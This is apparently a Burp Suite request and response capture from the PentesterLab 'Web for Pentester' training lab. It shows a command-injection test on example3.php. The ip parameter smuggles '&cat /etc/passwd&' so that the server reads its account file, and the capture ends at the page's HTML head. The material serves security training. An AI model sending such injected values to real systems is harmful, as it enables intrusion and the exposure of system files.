 Send Cancel < > Follow redirection Target: htt
Request
Pretty Raw \n Actions
1 GET /commandexec/example3.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26 HTTP/1.1
2 Host: hacking.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 25 Jul 2021 16:20:42 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze15
5 X-XSS-Protection: 0
6 Location: example3.php?ip=127.0.0.1
7 Vary: Accept-Encoding
8 Content-Length: 2766
9 Connection: close
10 Content-Type: text/html
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <title>
PentesterLab &raquo; Web for Pentester
</title>